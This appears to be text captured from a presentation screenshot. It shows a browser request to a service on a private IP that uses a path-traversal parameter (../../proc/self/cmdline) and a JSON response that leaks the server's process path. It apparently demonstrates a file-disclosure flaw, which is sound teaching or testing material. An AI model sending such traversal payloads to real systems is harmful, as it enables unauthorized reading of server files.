 172.16.7.179:8000/changelog?v=../../../../../../proc/self/cmdline
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
changelog: "/opt/gopher/gopher\u0000"